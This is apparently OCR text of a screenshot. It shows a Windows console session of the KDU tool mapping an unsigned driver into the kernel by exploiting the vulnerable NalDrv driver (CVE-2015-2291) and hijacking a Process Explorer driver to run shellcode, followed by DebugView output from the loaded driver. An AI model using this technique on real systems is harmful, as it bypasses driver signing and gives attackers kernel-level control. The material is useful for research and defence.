 Administrator: C:\Windows\system32\cmd.exe
C:\test>kdu -map dummy2.sys
[+] Kernel Driver Utility v1.0.0 started, (c) 2020 KDU Project
[+] Supported x64 OS: Windows 7 and above
[>] Entering KDUMain
[*] Windows version: 6.3 build 9600
[*] SecureBoot is disabled on this machine
[>] Entering KDUProcessCommandLine
[>] Entering KDUProviderCreate
[+] Selected KDU Provider: Desciption CVE-2015-2291, Name "NalDrv"
[+] Extracting vulnerable driver as "C:\test\NalDrv.sys"
[+] Vulnerable driver "NalDrv" loaded
[+] Vulnerable driver opened
[<] Leaving KDUProviderCreate
[>] Entering KDUMapDriver
[+] Victim driver map attempt 1 of 3
[+] Extracting victim driver "PROCEXP152" as "C:\Users\vmuser\AppData\Local\Temp
\PROCEXP152.sys"
[+] Victim driver loaded, handle 000000000000008C
[+] Reading FILE_OBJECT at 0xFFFFE000A4E77710
[+] Reading DEVICE_OBJECT at 0xFFFFE000A7E64CE0
[+] Reading DRIVER_OBJECT at 0xFFFFE000A7D91770
[+] Victim IRP_MJ_DEVICE_CONTROL 0xFFFFF801F4480220
[+] Victim DriverUnload 0xFFFFF801F4481280
[>] Entering KDUSetupShellCode
[+] Loaded ntoskrnl base 0xFFFFF8028FC0C000
[+] Ntoskrnl.exe mapped at 0x7FF6EFC00000
[>] Entering KDUStorePayload
[+] Input driver file loaded at 0x00007FF779370000
[+] Resolving kernel import for input driver
[<] Leaving KDUStorePayload
[+] ExAllocatePool 0xFFFFF8028FCE2A60
[+] ExFreePool 0xFFFFF8028FE9AA00
[+] PsCreateSystemThread 0xFFFFF80290055CC8
[+] IofCompleteRequest 0xFFFFF8028FC38B80
[+] ZwClose 0xFFFFF8028FD49000
[+] ZwOpenKey 0xFFFFF8028FD49060
[+] ZwQueryValueKey 0xFFFFF8028FD49100
[+] DbgPrint 0xFFFFF8028FD1AE0C
[+] Bootstrap code size = 0x2FB
[<] Leaving KDUSetupShellCode
[+] Driver IRP_MJ_DEVICE_CONTROL handler code modified
[+] Run shellcode
[+] Victim driver unloaded
[<] Leaving KDUMapDriver
[+] Vulnerable driver unloaded
[+] Vulnerable driver file removed
[<] Leaving KDUProcessCommandLine
[<] Leaving KDUMain
C:\test>
DebugView on (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 17751250000 - STORMINI: StorAHCI - LPM: Port 00 - IDLE
2 2.39716601 17775156250 - STORMINI: StorAHCI - LPM: Port 00 - ACTIVE
3 2.39898300 17775156250 - STORMINI: StorAHCI - LPM: Port 00 - IDLE
4 2.39910293 17775156250 - STORMINI: StorAHCI - LPM: Port 00 - ACTIVE
5 3.39084792 17785156250 - STORMINI: StorAHCI - LPM: Port 00 - IDLE
6 3.42519093 17785468750 - STORMINI: StorAHCI - LPM: Port 00 - ACTIVE
7 3.45267797 KeGetCurrentIrql=0(PASSIVE_LEVEL)
8 3.45268703 DriverEntry
9 3.45273447 DriverInitialize
10 3.45276833 DriverInitialize IoCreateDevice(\Device\TDLD) = 0
11 3.45279217 DriverInitialize IoCreateSymbolicLink(\DosDevices\TDLD) = 0
12 3.45279741 DriverEntry IoCreateDriver(\Driver\TDLD) = 0
13 4.42160225 17795468750 - STORMINI: StorAHCI - LPM: Port 00 - IDLE